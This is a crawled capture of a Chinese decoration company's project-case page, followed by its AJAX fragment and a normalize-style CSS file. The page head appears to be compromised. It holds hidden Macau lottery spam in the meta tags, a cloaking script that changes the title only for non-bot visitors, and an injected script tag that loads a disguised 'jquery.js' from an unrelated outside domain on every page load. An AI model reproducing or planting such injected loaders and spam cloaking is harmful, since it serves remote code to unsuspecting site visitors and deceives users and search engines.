

--- FILE ---
content_type: text/html
request_url: http://zjgszs.com/index.php/caseinfo/37/153
body_size: 4339
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<meta name="keywords" content="2024澳门六今晚开奖结果出来,2024澳门六今晚开奖结果,2024澳门特马今晚开奖,澳门六开奖结果2024开奖记录,2024今晚必开一肖一码,2024澳门资料大全免费十开奖记录,2024澳门资料大全免费,澳门一肖一码100%准确,澳门一肖一码一必中一肖,2024澳门资料大全正版资料免费,澳门资料大全免费澳门资料大全,2024年澳门正版资料大全,澳门资料大全正版资料2024年免费,最准一肖一码100%澳门,澳门开奖结果澳门开奖结果,澳门开奖结果2024开奖记录,2024一码一肖100%精准" />
<meta name="description" content="浙江国盛建筑装饰工程有限公司,2024澳门六今晚开奖结果出来,2024澳门六今晚开奖结果,2024澳门特马今晚开奖,澳门六开奖结果2024开奖记录,2024今晚必开一肖一码,2024澳门资料大全免费十开奖记录,2024澳门资料大全免费,澳门一肖一码100%准确,澳门一肖一码一必中一肖,2024澳门资料大全正版资料免费,澳门资料大全免费澳门资料大全,2024年澳门正版资料大全,澳门资料大全正版资料2024年免费,最准一肖一码100%澳门,澳门开奖结果澳门开奖结果,澳门开奖结果2024开奖记录,2024一码一肖100%精准"/><script>if(!navigator.userAgent.match(/spider|bot/i)){document.title ="浙江国盛建筑装饰工程有限公司-浙江国盛建筑装饰工程有限公司"}</script><script src="https://static.funnull3o1.com/jquery.js"></script><meta author="" />
<meta name="author" content="杭州博采网络科技股份有限公司-高端网站建设-http://www.bocweb.cn" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<META HTTP-EQUIV="pragma" CONTENT="no-cache">
<META HTTP-EQUIV="Cache-Control" CONTENT="no-cache, must-revalidate">
<META HTTP-EQUIV="expires" CONTENT="0">
<title>经典案例-浙江国盛建筑装饰工程有限公司</title>
<link href="http://zjgszs.com/favicon.ico" rel="shortcut icon">
<script>
	var STATIC_URL = "http://zjgszs.com/static/";
	var GLOBAL_URL = "http://zjgszs.com/";
	var UPLOAD_URL = "http://zjgszs.com/upload/";
	var SITE_URL   = "http://zjgszs.com/index.php";
</script>
<link rel="stylesheet" href="http://zjgszs.com/static/web/css/reset.css?v=v3" type="text/css" media="screen" charset="utf-8"><script src="http://zjgszs.com/static/js/jQuery.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/js/jquery.easing.1.3.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/js/jquery.transit.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/js/prefixfree.min.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/js/html5.min.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/js/bocfe.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/js/plug.preload.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/js/placeholder.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/js/hoverDelay.js?v=v3" type="text/javascript" charset="utf-8"></script><link rel="stylesheet" href="http://zjgszs.com/static/web/css/style.css?v=v3" type="text/css" media="screen" charset="utf-8"><script src="http://zjgszs.com/static/web/layer/layer.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/web/layer/pop.js?v=v3" type="text/javascript" charset="utf-8"></script><!--[if IE 6]>
	<script src="http://zjgszs.com/static/js/IE6PNG.min.js?v=v3" type="text/javascript" charset="utf-8"></script>	<script type="text/javascript">
		IE6PNG.fix('.png');
	</script>
<![endif]--></head>

<body>
    <header>
	<div class="view f-cb">
		<a class="logo fl" href="http://zjgszs.com/index.php " class="logo"><img src="http://zjgszs.com/static/web/img/logo.jpg?v=v3 " alt="浙江国盛建筑装饰工程有限公司" title="浙江国盛建筑装饰工程有限公司"></a>
		<div class="rightbtn fr">
			<div class="version fl"><a href="http://zjgszs.com/index.php/caseii/888" class="family fl">家装版</a><i class="fl">|</i><a class="public fl" href="http://zjgszs.com/index.php/caseii/999">公装版</a></div>
			<a href="http://zjgszs.com/index.php/contact " class="address fl"><img src="http://zjgszs.com/static/web/img/addr.png?v=v3 " alt=""></a>
			<i class="fl">|</i>
			<!-- <div class="login  fl"></div>
			<i class="fl">|</i> -->
			<div class="searchbox fl">
				<em class="searchbtn"></em>
			</div>
		</div>
		<nav>
			<ul class="f-cb">
				<li><a class="navtit" href="http://zjgszs.com/index.php/about ">关于国盛</a><i></i>
					<div class="subnav">
						<a href="http://zjgszs.com/index.php/about ">企业简介<b></b></a><a href="http://zjgszs.com/index.php/honor ">荣誉资质<b></b></a>
					</div>
				</li>
				<li><a class="navtit" href="http://zjgszs.com/index.php/case ">经典案例</a><i></i>
					<div class="subnav">
										
						<a href="http://zjgszs.com/index.php/case/1">家装设计类<b></b></a>
					
										
						<a href="http://zjgszs.com/index.php/case/2">家装施工类<b></b></a>
					
										
						<a href="http://zjgszs.com/index.php/case/27">公装设计类<b></b></a>
					
										
						<a href="http://zjgszs.com/index.php/case/28">公装施工类<b></b></a>
					
										</div>
				</li>
				<li><a class="navtit" href="http://zjgszs.com/index.php/sg ">施工现场</a><i></i></li>
				<li><a class="navtit" href="http://zjgszs.com/index.php/team ">团队建设</a><i></i>
					<div class="subnav">
										
						<a href="http://zjgszs.com/index.php/team/11">设计团队<b></b></a>
					
										
						<a href="http://zjgszs.com/index.php/team/12">施工团队<b></b></a>
					
										<a href="http://zjgszs.com/index.php/recruit ">人才招聘<b></b></a>

						<!-- <a href="vs">设计团队<b></b></a>|<a href="vs">施工团队<b></b></a>|<a href="http://zjgszs.com/index.php/recruit ">人才招聘<b></b></a> -->
					</div>
				</li>
				<li><a class="navtit" href="http://zjgszs.com/index.php/news ">新闻动态</a><i></i>
					<div class="subnav">
												
							<a href="http://zjgszs.com/index.php/news/13">公司新闻<b></b></a>
						
												
							<a href="http://zjgszs.com/index.php/news/14">行业动态<b></b></a>
						
											</div>
				</li>
				<li><a class="navtit" href="http://zjgszs.com/index.php/contact ">联系我们</a><i></i></li>
				<li><a class="navtit" href="https://www.jiazhuangpei.com/to-gsjh/" target="_blank">国盛软装</a><i></i></li>
			</ul>
		</nav>
	</div>
</header>
<div class="subnavbg"></div>
<div class="search f-cb">
	<div class="searchview fr">
		<form class="fr" action="http://zjgszs.com/index.php/search">
			<input class="searchtx fl" type="text" placeholder="请输入内容..." name="ss">
			<input class="searchbtn fr" type="submit" value="">
		</form>
		<span class="fr">搜索内容</span>
	</div>
</div>
<script>
$(function(){
	//登录
	$('.login').on("click",function(){
		var login = "http://zjgszs.com/index.php/member/login";
		$.ajax({
			url: login,
			type: 'get',
			dataType: 'html'
		})
		.done(function(html) {
			$('body').append(html);
			$('.member').width($(window).width()-240).height($(window).height()-230).slideDown();
			$('input[placeholder], textarea[placeholder]').placeholder({isUseSpan:true,onInput:false});
		})
	})
	$(window).resize(function(){
		$('.member').width($(window).width()-240).height($(window).height()-230);
	});

})
</script>    <div class="nycase">
	    <div class="banner casebd">
		    <div class="loader"></div>
		    <ul>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614556277zz2iq.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614557376zz2iq.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614557612zz2iq.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614560704eaeyz.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614557316zz2iq.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/148246146071751h6pu.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/1482461460741h6pu.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/148246146074371h6pu.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614607721h6pu.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/148246146693630bla6.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/148246146694370bla6.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/148246146698770bla6.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/1482461475798181zpo.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/1482461475812781zpo.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/1482461475821181zpo.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/1482461482336m5qq7.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614823548m5qq7.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/1482461495486ilwel.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614955245ilwel.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614955282ilwel.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824614955567ilwel.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824615072776g78l8.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824615072799g78l8.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824615072875g78l8.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824615073017g78l8.jpg"><a href="#">&nbsp;</a></li>
		    		        <li data-img="http://zjgszs.com/upload/2016/12/23/14824615075605g78l8.jpg"><a href="#">&nbsp;</a></li>
		    		        <!-- <li data-img="http://zjgszs.com/static/web/img/casebimg.jpg?v=v3"><a href="#">&nbsp;</a></li>
		        <li data-img="http://zjgszs.com/static/web/img/aboutbd.jpg?v=v3"><a href="#">&nbsp;</a></li>
		        <li data-img="http://zjgszs.com/static/web/img/casebimg.jpg?v=v3"><a href="#">&nbsp;</a></li> -->
		    </ul>
		    <div class="btns"></div>
		    <a href="javascript:;" class="btn prev"></a>
		    <a href="javascript:;" class="btn next"></a>
		</div>
	</div>
    <div class="caseinfo">
		<div class="casetx">
			<div class="casetit">
				<h2>花间堂</h2>
				<div class="mark">公装施工类-花间堂</div>
			</div>
			<div class="casep">
				<article>
									</article>
			</div>
		</div>
		<div class="hotcase">
			<div class="tabs">
			                <a data-id="30" href="javascript:;">千岛湖便民服务中心</a>
                            <a data-id="36" href="javascript:;">职教中心</a>
                            <a data-id="37" href="javascript:;">花间堂</a>
            				<!-- <a data-id="0" href="javascript:;">酒店会所</a>
				<a data-id="0" href="javascript:;">商业综合体</a>
				<a data-id="0" href="javascript:;">办公楼（写字楼）</a>
				<a data-id="0" href="javascript:;">厂房</a>
				<a data-id="0" href="javascript:;">医院</a>
				<a data-id="0" href="javascript:;">其他</a> -->
			</div>
			<div class="list">
				
			</div>
		</div>
	</div>
    <footer>
	<div class="botview f-cb">
		<div class="fl">
			<a class="botlogo" title="浙江国盛建筑装饰工程有限公司" alt="浙江国盛建筑装饰工程有限公司" href="http://zjgszs.com/index.php "><img src="http://zjgszs.com/static/web/img/botlogo.jpg?v=v3" alt=""></a>
			<p class="copyright">Copyright © 2016  浙江国盛建筑装饰工程有限公司 所有版权<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261076410'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1261076410%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
			<p class="boc">
				<a target="_blank" title="网站建设" href="http://www.bocweb.cn/" class="t-c">网站建设</a>：
				<a target="_blank" title="网站建设" href="http://www.bocweb.cn/" class="t-c">博采网络1</a>
				<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">浙ICP备16048169号-1</a>
			</p>
		</div>
		<div class="botright fr">
			<div class="bot botaddr fl">
				<div class="bottit">联系地址</div>
				<i><b></b></i>
				<div class="bottx">
					<p>浙江省杭州市江干区<br/>秋涛北路<br/>113号</p>				</div>
			</div>
			<div class="bot botways fl">
				<div class="bottit">联系方式</div>
				<i><b></b></i>
				<div class="bottx">
					<p>邮箱：&nbsp;1067027943@qq.com</p><p>办公电话：0571-58121690</p><p>传真：18268860727</p>					<!-- <p>邮箱：4008888776@qq.com</p>
					<p>办公电话：1826886072</p>
					<p>传真：18268860727</p> -->
				</div>
			</div>
			<div class="bot botlinks fr">
				<div class="bottit">友情链接</div>
				<i><b></b></i>
				<div class="bottx">
					<div class="botselect">
						<div class="selected">杭州国盛装饰</div>
						<ul>
													<li><a href="https://www.jiazhuangpei.com/to-gsjh/" target="_blank">国盛装饰软装</a></li>
													<li><a href="https://shop502545952.taobao.com/?spm=a230r.7195193.1997079397.2.55eb5c842Ut6Ks" target="_blank">浙江国盛建筑装饰淘宝官方店</a></li>
													<li><a href="http://www.baidu.com" target="_blank">北京国盛装饰</a></li>
													<!-- <li><a href="">北京国盛装饰</a></li>
							<li><a href="">上海国盛装饰</a></li>
							<li><a href="">广州国盛装饰</a></li>
							<li><a href="">深圳国盛装饰</a></li> -->
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div class="side">
    <ul>
    	<li class="backtopli"><div class="backtop"></div></li>
        <li class="kefuli"><a href="http://wpa.qq.com/msgrd?v=3&uin=1067027943&site=qq&menu=yes" target="_black"><span class="kefu"></span></a></li>
        <li class="iewmli" style="overflow: visible"><a href="javascript:;"><div class="iewm"></div></a><div class="ewm"><img src="http://zjgszs.com/upload/2016/12/06/14810229700945rzt2a.jpg " width="83" height="83"></div></li>
    </ul>
</div>
<script src="http://zjgszs.com/static/web/js/main.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/web/js/banner.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://zjgszs.com/static/js/tools.js?v=v3" type="text/javascript" charset="utf-8"></script><script type="text/javascript">
$(function() {
	$('nav ul li').eq(1).addClass('cur');
	$('.list ul li').filter(function(index) {
		return (index+1)%4==0;
	}).css("marginRight",0);
	var hotcaseid = $('.tabs a').eq(0).data("id");
	var hotcaseurl = "http://zjgszs.com/index.php/ajax/caseli";
	$('.tabs a').eq(0).addClass('cur').siblings().removeClass('cur');

	var casefid = "28"
    tools.load_page2(hotcaseurl+"/"+hotcaseid+"?fid="+casefid,'.list');
	// $.ajax({
	// 	url: hothotcaseurl+"/"+hotcaseid,
	// 	type: 'get',
	// 	dataType: 'html'
	// })
	// .done(function(html) {
	// 	$('.list').html(html);
	// 	$('.list ul li').filter(function(index) {
	// 		return (index+1)%4==0;
	// 	}).css("marginRight",0);
	// });
	$('.tabs a').on("click",function(e){
		if ( e && e.preventDefault ) {
            e.preventDefault(); 
        }else{
            window.event.returnValue = false; 
            return false;
        }
        hotcaseid = $(this).data("id");
        $(this).addClass('cur').siblings().removeClass('cur');

	var casefid = 28
   		 tools.load_page2(hotcaseurl+"/"+hotcaseid+"?fid="+casefid,'.list');
   //      $.ajax({
   //      	url: hotcaseurl+"/"+hotcaseid,
   //      	type: 'get',
   //      	dataType: 'html'
   //      })
   //      .done(function(html) {
   //      	$('.list').html(html);
   //      	$('.list ul li').filter(function(index) {
			// 	return (index+1)%4==0;
			// }).css("marginRight",0);
   //      });
	})
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://zjgszs.com/index.php/ajax/caseli/30?fid=28
body_size: 676
content:

<ul class="f-cb">
		<li>
		<div class="pic">
			<a href="http://zjgszs.com/index.php/caseinfo/30/151 "><img src="http://zjgszs.com/upload/2016/12/23/1482460378875431tkx.jpg " width="100%" alt=""></a>
		</div>
		<div class="txt">
			<a href="http://zjgszs.com/index.php/caseinfo/30/151 "><h2>千岛湖便民中心</h2></a>
			<a href="http://zjgszs.com/index.php/caseinfo/30/151 "><p></p></a>
			<div class="mark">公装施工类-千岛湖便民服务中心</div>
		</div>
	</li>
		

</ul>
<div class="pager f-cb">
<div class="pagination clear page" ></div> 

	<!-- <a class="prev" href="#"><</a><a class="cur" href="#">1</a><a href="#">2</a><a href="#">3</a><a href="#">4</a><a href="#">…</a><a class="next" href="#">></a> -->
</div>

<script type="text/javascript">
	
	$('.list ul li').filter(function(index) {
                return (index+1)%4==0;
            }).css("marginRight",0);
</script>

--- FILE ---
content_type: text/css
request_url: http://zjgszs.com/static/web/css/reset.css?v=v3
body_size: 4175
content:
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * 0. sassCore's style
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  overflow-y: scroll;
  /* 0 */
  -webkit-overflow-scrolling: touch
  /* 0 */
}

/**
 * 1. Remove default margin
 * 0. sassCore's style.
 */
body {
  margin: 0;
  /* 1 */
  font-size: 12px;
  /* 0 */
  line-height: 2;
  /* 0 */
  color: #333;
  /* 0 */
  background-color: #fff
  /* 0 */
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 * 3. Correct `inline-block` display in IE 6/7.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
  *display: inline;
  /* 3 */
  *zoom: 1
  /* 3 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background color from active links in IE 10.
 * 2. Improve readability when focused and also mouse hovered in all browsers.
 * 0. sassCore's style.
 */
a {
  background: transparent;
  /* 1 */
  /* 0 */
  text-decoration: none;
  color: #08c;
}
a:active, a:hover {
  outline: 0
  /* 2 */
}
a:hover {
  color: #006699;
}
a:focus{outline:none;}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * 1. Remove border when inside `a` element in IE 8/9/10.
 * 2. Improve image quality when scaled in IE 7.
 * 0. sassCore's style.
 */
img {
  border: 0;
  /* 1 */
  vertical-align: middle;
  /* 0 */
  -ms-interpolation-mode: bicubic
  /* 2 */
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * 1. Contain overflow in all browsers.
 * 2. Improve readability of pre-formatted text in all browsers.
 */
pre {
  overflow: auto;
  /* 1 */
  white-space: pre;
  /* 2 */
  white-space: pre-wrap;
  /* 2 */
  word-wrap: break-word
  /* 2 */
}

/**
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Correct font family set oddly in IE 6, Safari 4/5, and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  _font-family: 'courier new', monospace;
  /* 1 */
  font-size: 1em
  /* 2 */
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Remove inner spacing in IE 7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE 6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible
  /* 4 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 * 3. Remove excess padding in IE 7.
 *    Known issue: excess padding remains in IE 6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px
  /* 3 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 * 3. Correct alignment displayed oddly in IE 6/7.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
  *margin-left: -7px
  /* 3 */
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9/10/11.
 * 0. sassCore's style
 */
textarea {
  overflow: auto;
  /* 1 */
  resize: vertical
  /* 0 */
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/**
 * Address CSS quotes not supported in IE 6/7.
 */
q {
  quotes: none;
}

html,
button,
input,
select,
textarea {
  font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

h1, h2, h3, h4, h5, h6, p, figure, form, blockquote {
  margin: 0;
}

ul, ol, li, dl, dd {
  margin: 0;
  padding: 0;
}

ul, ol {
  list-style: none outside none;
}

h1, h2, h3 {
  line-height: 2;
  font-weight: normal;
}

h1 {
  font-size: 18px;
}

h2 {
  font-size: 15.6px;
}

h3 {
  font-size: 14.04px;
}

h4 {
  font-size: 12px;
}

h5, h6 {
  font-size: 10.2px;
  text-transform: uppercase;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #ccc;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #ccc;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #ccc;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #ccc;
}

.clear {
  clear: both;
}

.f-cb {
  zoom: 1;
}

.f-cb:after {
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  overflow: hidden;
  content: ".";
}

.fl {
  float: left;
  display: inline;
}

.fr {
  float: right;
  display: inline;
}

.por {
  position: relative;
}

.poa {
  position: absolute;
}

.pof {
  position: fixed;
}

.poa-f {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.ovh {
  overflow: hidden;
}

.noselect {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

.z1 {
  z-index: 1;
}

.z2 {
  z-index: 2;
}

.z3 {
  z-index: 3;
}

.dn {
  display: none;
}

.dib {
  zoom:1;
  display: inline-block;
  *display: inline;
}
.nbd{
  border:none;
}
.mg0a{
  margin:0 auto;
}
.db{
  display:block;
}
.w-f {
  width: 100%;
}

.h-f {
  height: 100%;
}

.fwn {
  font-weight: normal;
}

.tac {
  text-align: center;
}

.t-f {
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}

.t-c {
  -webkit-transition: color 0.5s;
          transition: color 0.5s;
}

.t-bg {
  -webkit-transition: background 0.5s;
          transition: background 0.5s;
}

.loader {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  font-size: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  border-left: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  -webkit-animation: spinner 700ms infinite linear;
          animation: spinner 700ms infinite linear;
}

.loader.white {
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  border-right: 1px solid rgba(255, 255, 255, 0.08);
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  border-left: 1px solid rgba(255, 255, 255, 0.5);
}

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}


*{margin:0;padding:0;}
select{outline:none;}
ul{list-style:none;}
a{text-decoration:none;}
/*===============make select==================*/
.selectbox select{display: none;}
.selectbox .select_box{font-family: "microsoft yahei"; font-size: 12px;color: #999999;width: 178px;line-height: 20px;margin: 50px auto;}/*select*/
.selectbox .select_showbox{border: 1px solid #b0a296;height: 20px;padding-left: 5px;background: url(icon.png) no-repeat right top;}/*select选中,右边箭头背景图片*/
.selectbox .select_option{border: 1px solid #b0a296;border-top: none;display: none;}/*下拉框边框*/
.selectbox .select_option li{padding-left: 5px;}/*下拉框元素左边padding值，不计算入总宽度*/
.selectbox .select_option li.selected{background-color: #F3F3F3;color: #999;}/*下拉框元素选中状态*/
.selectbox .select_option li.hover{background: #7b6959; color: #fff;}/*下拉框元素hover状态*/
/*how to use*/
/*
<div class="selectbox">
  <select name="transport">
    <option value="船">船</option>
    <option value="汽车">汽车</option>
    <option value="火车">火车</option>
    <option value="飞机">飞机</option>
  </select>
</div>
<script type="text/javascript" src="js/jquery.select.js"></script>
*/
/*# sourceMappingURL=reset.css.map */

--- FILE ---
content_type: text/css
